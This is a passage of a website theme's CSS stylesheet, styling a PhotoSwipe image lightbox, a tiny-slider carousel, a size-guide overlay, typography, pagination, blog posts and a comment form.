  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg, .pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}

.pswp__container, .pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
}

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0;
}

/*
    stretched thumbnail or div placeholder element (see below)
    style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}

/*
    div element that matches size of large image
    large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #222;
}

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0;
}

/*
    Error message appears when image is not loaded
    (JS option errorMsg controls markup)
*/
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC;
}

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
	
	1. Buttons

 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.pswp__button:focus, .pswp__button:hover {
  opacity: 1;
}

.pswp__button:active {
  outline: none;
  opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}

.pswp__button, .pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  background: url(images/pswp/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button, .pswp--svg .pswp__button--arrow--left:before, .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(images/pswp/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left, .pswp--svg .pswp__button--arrow--right {
    background: none;
  }
}

.pswp__button--close {
  background-position: 0 -44px;
}

.pswp__button--share {
  background-position: -44px -44px;
}

.pswp__button--fs {
  display: none;
}

.pswp--supports-fs .pswp__button--fs {
  display: block;
}

.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}

.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left, .pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left, .pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}

.pswp__button--arrow--left {
  left: 0;
}

.pswp__button--arrow--right {
  right: 0;
}

.pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute;
}

.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter, .pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__share-modal--hidden {
  display: none;
}

.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}

.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}

.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #000;
}

.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
  border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
  opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}

a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}

a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF;
}

a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF;
}

a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D;
}

a.pswp__share--download:hover {
  background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px;
}

/*
	
	4. Caption

 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}

.pswp__caption small {
  font-size: 11px;
  color: #BBB;
}

.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #CCC;
}

.pswp__caption--empty {
  display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr;
}

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px;
}

.pswp__preloader--active {
  opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(images/pswp/preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise 500ms linear infinite;
  animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
  /* 
			The idea of animating inner circle is based on Polymer ("material") loading indicator 
			 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
		*/
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0;
}

@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right;
  }
}

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

/*
	
	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%;
}

.pswp__caption, .pswp__top-bar, .pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}

.pswp__top-bar, .pswp__caption {
  background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar, .pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left, .pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar, .pswp__ui--hidden .pswp__caption, .pswp__ui--hidden .pswp__button--arrow--left, .pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left, .pswp__ui--one-slide .pswp__button--arrow--right, .pswp__ui--one-slide .pswp__counter {
  display: none;
}

.pswp__element--disabled {
  display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
  background: none;
}

.size-guide {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #f7f7f7;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  transition: opacity 0.3s ease-out;
}

.size-guide table {
  table-layout: auto;
  overflow-x: auto;
}

.size-guide table,
.size-guide td,
.size-guide th {
  border: 0;
}

.size-guide tr:nth-child(odd) {
  background-color: #f2f2f2;
}

.size-guide tr:nth-child(event) {
  background-color: #fff;
}

.size-guide td {
  padding: 10px 15px;
}

body.size-guide--is-visible {
  overflow: hidden;
}

body.size-guide--is-visible .scroll-to-top {
  display: none !important;
}

body.size-guide--is-visible .size-guide {
  opacity: 1;
  visibility: visible;
  z-index: 999999;
}

.size-guide__wrapper {
  display: none;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 60px 20px 60px;
  overflow-y: auto;
}

@media (min-width: 768px) {
  .size-guide__wrapper {
    padding: 100px 20px 100px;
  }
}

.size-guide__wrapper.is-visible {
  display: flex;
}

.size-guide__close {
  position: relative;
  top: -50px;
  align-self: flex-end;
  width: 50px;
  height: 50px;
  border: 0;
  background: none;
  font-size: 30px;
  cursor: pointer;
}

.size-guide__close:hover, .size-guide__close:focus {
  color: #dd2a2a;
}

.size-guide-button {
  display: inline-block;
  margin-bottom: 15px;
  padding: 5px 10px;
  border: 0;
  background-color: #222;
  color: #fff;
}

.tns-outer {
  position: relative;
}

.tns-outer [hidden] {
  display: none !important;
}

.tns-outer.ms-touch {
  overflow-x: scroll;
  overflow-y: hidden;
  -ms-overflow-style: none;
  -ms-scroll-chaining: none;
  -ms-scroll-snap-type: mandatory;
  -ms-scroll-snap-points-x: snapInterval(0%, 100%);
}

.tns-slider {
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  transition: all 0s;
}

.tns-slider > .tns-item {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.tns-horizontal.tns-subpixel {
  white-space: nowrap;
}

.tns-horizontal.tns-subpixel > .tns-item {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.tns-horizontal.tns-no-subpixel:after {
  content: '';
  display: table;
  clear: both;
}

.tns-horizontal.tns-no-subpixel > .tns-item {
  float: left;
  margin-right: -100%;
}

.tns-no-calc {
  position: relative;
  left: 0;
}

.tns-gallery {
  position: relative;
  left: 0;
  min-height: 1px;
}

.tns-gallery > .tns-item {
  position: absolute;
  left: -100%;
  -webkit-transition: transform 0s, opacity 0s;
  -moz-transition: transform 0s, opacity 0s;
  transition: transform 0s, opacity 0s;
}

.tns-gallery > .tns-moving {
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  transition: all 0.25s;
}

.tns-lazy-img {
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  transition: opacity 0.6s;
  opacity: 0.6;
}

.tns-lazy-img.loaded {
  opacity: 1;
}

.tns-ah {
  -webkit-transition: height 0s;
  -moz-transition: height 0s;
  transition: height 0s;
}

.tns-ovh {
  overflow: hidden;
}

.tns-hdx {
  overflow-x: hidden;
}

.tns-hdy {
  overflow-y: hidden;
}

.tns-visually-hidden {
  position: absolute;
  left: -10000em;
}

.tns-transparent {
  opacity: 0;
  visibility: hidden;
}

.tns-fadeIn {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 0;
}

.tns-normal,
.tns-fadeOut {
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: -1;
}

/* arrows */
.tns-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  margin-top: -25px;
}

.tns-controls [data-controls] {
  position: absolute;
  background: #fff;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  color: #aaa;
  border: 0;
  font-size: 0;
  z-index: 2;
}

.tns-controls [data-controls]:disabled {
  visibility: hidden;
  opacity: 0;
  transition: all 0.25s;
}

.tns-controls [data-controls]:before {
  font-family: "Ionicons";
  font-size: 18px;
}

.tns-controls [data-controls="prev"] {
  left: 20px;
}

.tns-controls [data-controls="prev"]:before {
  content: "\f3d2";
}

.tns-controls [data-controls="next"] {
  right: 20px;
}

.tns-controls [data-controls="next"]:before {
  content: "\f3d3";
}

/* dots */
.tns-nav {
  position: absolute;
  bottom: 30px;
  width: 100%;
  text-align: center;
  z-index: 2;
  height: 0;
}

.tns-nav button {
  width: 12px;
  height: 12px;
  margin: 0 5px;
  border-radius: 50%;
  display: inline-block;
  background: #fff;
  border: 0;
}

.tns-nav button.tns-nav-active {
  cursor: default;
  background: #444;
}

select {
  -webkit-border-radius: 0;
  border: 1px solid #ddd;
  border-radius: 0;
  max-width: 100%;
}

input {
  border: 1px solid #eeeeee;
}

input[type="text"], input[type="email"], input[type="password"], input[type="search"], input[type="url"], input[type="number"], input[type="tel"] {
  /* Remove First */
  -webkit-appearance: none;
}

input,
textarea,
button {
  -webkit-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
  font-size: 14px;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"],
button {
  -webkit-appearance: none;
  cursor: pointer;
  padding: 0;
  border: 1px solid #cac7c7;
}

input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="file"]::-moz-focus-inner,
button::-moz-focus-inner {
  border: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  clear: both;
  margin: 15px 0;
  line-height: 1.2;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 42px;
}

h2 {
  font-size: 40px;
}

h3 {
  font-size: 30px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 18px;
}

p {
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  margin: 0 0 10px;
}

li ul,
li ol {
  padding-left: 0;
  margin-left: 20px;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

li,
figcaption {
  line-height: 24px;
}

blockquote {
  font-weight: 300;
  margin: 30px 0;
  border-left: 4px solid #333;
  padding-left: 15px;
  position: relative;
  clear: both;
  display: block;
}

blockquote p {
  margin-bottom: 1.6667em;
}

blockquote p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote small {
  color: #333;
  font-size: 16px;
  line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}

address {
  font-style: italic;
  margin: 0 0 1.6em;
  line-height: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata, monospace;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

pre {
  background-color: rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51, 51, 51, 0.1);
  line-height: 24px;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

mark,
ins {
  background-color: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

hr {
  background-color: #eaeaea;
  background-color: rgba(51, 51, 51, 0.1);
  border: 0;
  height: 1px;
  margin: 15px 0;
}

table,
th,
td {
  border: 1px solid #eaeaea;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 20px 0;
  table-layout: fixed;
  max-width: 100%;
}

.woocommerce table {
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

tbody th {
  background: #fff;
}

thead th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 5px 10px;
  line-height: 24px;
}

del {
  opacity: 0.8;
}

/* Placeholder text color -- selectors need to be separate to work. */
input::-webkit-input-placeholder {
  color: inherit;
}

input:-moz-placeholder {
  color: inherit;
}

input::-moz-placeholder {
  color: inherit;
}

input:-ms-input-placeholder {
  color: inherit;
}

textarea {
  -webkit-appearance: none;
  border: 1px solid #eeeeee;
  max-width: 100%;
}

textarea::-webkit-input-placeholder {
  color: inherit;
}

textarea:-moz-placeholder {
  color: inherit;
}

textarea::-moz-placeholder {
  color: inherit;
}

textarea:-ms-input-placeholder {
  color: inherit;
}

a {
  text-decoration: none;
}

dl {
  margin: 0 0 1.75em;
  line-height: 24px;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 10px;
}

.rtl {
  direction: rtl;
}

/* GENERAL */
@font-face {
  font-family: 'Eina03';
  src: url("fonts/Eina03-Regular.ttf"), url("fonts/Eina03-Regular.eot"), url("fonts/Eina03-Regular.woff"), url("fonts/Eina03-Regular.svg"), url("fonts/Eina03-Light.ttf"), url("fonts/Eina03-SemiBold.ttf"), url("fonts/Eina03-Bold.ttf");
  font-weight: normal;
  font-style: normal;
}

/* loading animation */
@-webkit-keyframes circle-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes circle-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.circle-loading:before, .product-image-wrapper.image-is-loading:before, .ajax_add_to_cart.loading:before, .adding-to-wishlist.add_to_wishlist:before, .updating-cart #shop-cart-sidebar:before, .product_list_widget .remove_from_cart_button:focus:before, .single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type:before, .pro-img-item.image-is-loading:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 20px;
  width: 20px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -20px / 2);
  margin-left: -moz-calc( -20px / 2);
  margin-left: calc( -20px / 2);
  margin-top: -webkit-calc( -20px / 2);
  margin-top: -moz-calc( -20px / 2);
  margin-top: calc( -20px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.ht-pagination ul,
.woocommerce-pagination ul {
  margin: 0;
  padding-left: 0;
}

.ht-pagination ul a:hover,
.woocommerce-pagination ul a:hover {
  border-color: #999;
}

.ht-pagination ul .page-numbers,
.woocommerce-pagination ul .page-numbers {
  width: 40px;
  height: 40px;
  border: 1px solid #e5e5e5;
}

.ht-pagination ul .next,
.ht-pagination ul .prev,
.woocommerce-pagination ul .next,
.woocommerce-pagination ul .prev {
  min-width: 70px;
}

.ht-pagination ul .fa-angle-double-left,
.woocommerce-pagination ul .fa-angle-double-left {
  margin-right: 3px;
}

.ht-pagination ul .fa-angle-double-right,
.woocommerce-pagination ul .fa-angle-double-right {
  margin-left: 3px;
}

.ht-pagination ul .current,
.woocommerce-pagination ul .current {
  background-color: #333;
  color: #fff;
  border-color: rgba(0, 0, 0, 0);
}

.ht-pagination li,
.woocommerce-pagination li {
  list-style: none;
  display: inline-block;
}

.ht-pagination li + li,
.woocommerce-pagination li + li {
  margin-left: 13px;
}

/* SITE */
.blog-article {
  margin-bottom: 35px;
}

.sticky .blog-header-info:after {
  content: '\f2a6';
  font-family: "ionicons";
  margin-left: 15px;
  font-size: 30px;
  display: inline-block;
  -webkit-transform: rotate(30deg);
  transform: rotate(30deg);
}

.blog-header-info .if-item {
  text-transform: uppercase;
}

.blog-header-info .if-item:after {
  content: '/';
  margin: 0 12px;
}

.blog-header-info .if-item:last-child:after {
  content: none;
}

.blog-header-info .if-item a:hover {
  text-decoration: underline;
}

.blog-read-more {
  font-size: 15px;
  border-bottom: 2px solid;
  padding-bottom: 5px;
  display: inline-block;
  margin-top: 10px;
}

.post-layout-classic,
.post-layout-overlap {
  margin-bottom: 30px;
}

.post-layout-classic .entry-title,
.post-layout-overlap .entry-title {
  font-size: 20px;
}

.post-layout-overlap .read-more {
  display: flex;
  align-items: center;
  margin-top: 10px;
  font-size: 13px;
}

.post-layout-overlap .read-more-icon {
  display: inline-block;
  margin-right: 10px;
  font-size: 24px;
  color: #222222;
}

.single .blog-article {
  margin-bottom: 65px;
}

.single .cover-image {
  margin-bottom: 20px;
}

.single .blog-article-header {
  display: flex;
  display: -webkit-flex;
  flex-direction: column;
}

.single .blog-article-header .blog-header-info {
  order: 2;
  display: flex;
  display: -webkit-flex;
  margin-bottom: 40px;
}

.single .blog-article-header .blog-header-info .if-date {
  order: 1;
}

.single .blog-article-header .entry-header {
  order: 1;
}

.single .blog-header-info .if-item {
  text-transform: none;
  order: 2;
}

.single .blog-header-info .if-item a {
  text-transform: uppercase;
  font-weight: 600;
}

.single .blog-article .entry-footer .tagcloud {
  border-top: 1px solid #eeeeee;
  padding: 30px 0;
  margin-top: 40px;
}

.blog-article .theme-social-icon, .blog-article .woocommerce-wishlist .yith-wcwl-share, .woocommerce-wishlist .blog-article .yith-wcwl-share {
  float: right;
}

.blog-article .theme-social-icon a, .blog-article .woocommerce-wishlist .yith-wcwl-share a, .woocommerce-wishlist .blog-article .yith-wcwl-share a {
  color: #999999;
  width: 30px;
  height: 30px;
}

.blog-article .theme-social-icon a:before, .blog-article .woocommerce-wishlist .yith-wcwl-share a:before, .woocommerce-wishlist .blog-article .yith-wcwl-share a:before {
  font-size: 20px;
}

.tagcloud a {
  height: 30px;
  padding: 0 15px;
  border-radius: 50px;
  display: inline-block;
  border: 1px solid #dddddd;
  margin-right: 8px;
  margin-bottom: 8px;
}

.posts-nav {
  margin-top: 40px;
  background: #f4f4f4;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.post-nav-item {
  padding: 60px;
  width: 50%;
}

.post-nav-item.prev-nav {
  justify-content: flex-start;
}

.post-nav-item.prev-nav img {
  margin-right: 30px;
}

.post-nav-item.next-nav {
  justify-content: flex-end;
  align-self: stretch;
  background: #ededed;
  text-align: right;
}

.post-nav-item.next-nav .nav-item-cont {
  margin-right: 30px;
}

.post-nav-item .nav-item-cont {
  display: -webkit-inline-flex;
  display: inline-flex;
  flex-direction: column;
  min-height: 100px;
  justify-content: center;
  max-width: -webkit-calc( 100% - 130px);
  max-width: -moz-calc( 100% - 130px);
  max-width: calc( 100% - 130px);
}

.post-nav-item .nav-item-cont .entry-title {
  margin: 0;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
}

.post-nav-item .nav-item-cont a:hover {
  text-decoration: underline;
}

.post-nav-item .nav-item-cont span {
  text-transform: uppercase;
  font-size: 10px;
}

.post-nav-item img {
  width: 100px;
  height: 100px;
  object-fit: cover;
}

.post-layout-classic .entry-thumbnail {
  margin-bottom: 20px;
}

.entry-meta {
  display: inline-block;
  margin-bottom: 10px;
  font-size: 12px;
}

.entry-categories {
  display: inline-block;
}

.entry-categories:after {
  content: '/';
  display: inline-block;
  padding: 0 5px;
}

.entry-categories a {
  display: inline-block;
  color: #222222;
  border-bottom: 2px solid;
  line-height: 1;
}

.entry-title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 400;
}

.entry-wrapper--overlap {
  position: relative;
  top: -70px;
  margin: 0 20px -70px;
  padding: 15px 20px;
  background-color: #fff;
}

@media (min-width: 992px) {
  .entry-wrapper--overlap {
    padding: 30px 40px;
    margin: 0 40px -70px;
  }
}

.entry-wrapper--overlap .entry-categories a {
  border-bottom: 0;
}

.entry-wrapper--overlap .entry-title {
  margin-top: 5px;
  font-weight: 600;
}

.comment-reply-title {
  font-weight: normal;
}

#commentform .comment-notes {
  margin-bottom: 30px;
}

#commentform #comment {
  border: 1px solid rgba(0, 0, 0, 0);
  background: #f6f6f6;
  min-height: 240px;
  padding: 20px;
  resize: none;
  margin-bottom: 30px;
}

#commentform #comment:focus {
  border-color: #ddd;
}

#commentform #email {
  margin-right: 30px;
}

#commentform #author,
#commentform #email {
  height: 60px;
  padding: 0 20px;
  border: 1px solid rgba(0, 0, 0, 0);
  background: #f6f6f6;
  max-width: 100%;
  float: left;
  margin-bottom: 30px;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

#commentform #author:focus,
#commentform #email:focus {
  border-color: #ddd;
}

#commentform .form-submit {
  margin-bottom: 0;
}

#commentform #submit {
  min-width: 200px;
  height: 55px;
  padding: 0 15px;
  border: 0;
  color: #fff;
  background-color: #333333;
  font-size: 15px;
